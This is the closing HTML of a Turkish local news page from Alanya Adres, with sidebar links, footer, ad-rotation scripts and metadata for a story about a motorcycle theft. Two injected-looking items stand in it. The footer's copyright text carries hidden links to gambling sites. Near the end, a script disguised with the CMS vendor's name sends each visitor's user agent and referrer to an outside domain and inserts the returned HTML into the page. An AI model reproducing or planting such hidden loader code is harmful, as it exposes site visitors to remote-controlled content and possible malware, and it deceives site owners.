                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">509</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/spor/ohep-turkiye-ikincisi-oldu-h83230.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/spor/ohep-turkiye-ikincisi-oldu-h83230.html" title="ÖHEP Türkiye ikincisi oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/06/ohep_turkiye_ikincisi_oldu_h83230_d88cd.jpg" alt="ÖHEP Türkiye ikincisi oldu" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/spor/ohep-turkiye-ikincisi-oldu-h83230.html" title="ÖHEP Türkiye ikincisi oldu"  target="_blank" class="title">ÖHEP Türkiye ikincisi oldu</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/spor" title="Spor"  target="_blank" class="text-muted">Spor</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/hirsizdan-yok-artik-dedirten-davranis-trafikte-kavga-eden-h83229.html"
    },
    "headline": "H\u0131rs\u0131zdan \u201cyok art\u0131k\u201d dedirten davran\u0131\u015f: Trafikte kavga eden adam\u0131n motosikletini \u00e7ald\u0131",
    "name": "H\u0131rs\u0131zdan \u201cyok art\u0131k\u201d dedirten davran\u0131\u015f: Trafikte kavga eden adam\u0131n motosikletini \u00e7ald\u0131",
    "articleBody": "Olay, bug\u00fcn saat 14.00 sular\u0131nda Muratpa\u015fa il\u00e7esi Evliya \u00c7elebi Caddesi \u00fczerinde meydana geldi. Al\u0131nan bilgiye g\u00f6re; trafikte motosikleti ile seyir halinde bulunan Ramazan \u00dcnal, otomobil s\u00fcr\u00fcc\u00fcs\u00fc adamla korna y\u00fcz\u00fcnden tart\u0131\u015ft\u0131. \u0130kili aras\u0131nda ya\u015fanan tart\u0131\u015fma bir s\u00fcre sonra kavgaya d\u00f6n\u00fc\u015ft\u00fc. Bu s\u0131rada motosikletinden inen \u00dcnal, adamla yumruk yumru\u011fa kavgaya etti. Kavgay\u0131 f\u0131rsat bilen bir ki\u015fi ise motosiklete binerek h\u0131zla uzakla\u015ft\u0131. Motosikletinin yerinde olmad\u0131\u011f\u0131n\u0131 g\u00f6ren \u00dcnal, \u015fahs\u0131n pe\u015finden ko\u015fsa da yakalayamad\u0131. Ya\u015fanan anlar ise g\u00fcvenlik kameras\u0131 taraf\u0131ndan saniye saniye kayda ge\u00e7ti.\r\n\r\n\r\n\r\nKavgan\u0131n korna \u00e7al\u0131nmas\u0131ndan dolay\u0131 \u00e7\u0131kt\u0131\u011f\u0131n\u0131 belirten Ramazan \u00dcnal, \u201cBen arkada\u015f\u0131 gereksiz yere korna \u00e7almamas\u0131 konusunda uyard\u0131m. Sonra kavga ettik. Bu s\u0131rada motosikletim \u00e7al\u0131nd\u0131, bulunmas\u0131n\u0131 istiyordum. O benim elim aya\u011f\u0131md\u0131. \u0130\u015f yerime malzeme ta\u015f\u0131yordum. Polisler motosikletimi l\u00fctfen bulsun\u201d dedi.",
    "description": "Antalya&#039;da trafikte ya\u015fanan olay, izleyenlere &#039;yok art\u0131k\u201d dedirtti. G\u00fcvenlik kameras\u0131na yans\u0131yan olayda bir h\u0131rs\u0131z\u0131n, kavga eden motosikletli",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/06\/hirsizdan_yok_artik_dedirten_davranis_trafikte_kavga_eden_adamin_motosikletini_caldi_h83229_b3b97.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-06-05T17:29:51+03:00",
    "dateModified": "2023-06-05T17:29:51+03:00",
    "genre": "news",
    "wordCount": 171,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1171267807"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=996673007"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1030833175"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=599692926"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1493434188"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=2112323051"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=46398635"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=300268906"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=2135913622"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=2028452704"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=2017143100"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1273165106"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('83229', 'haber', '');


function tebilisim(id, module, page, count_format) {
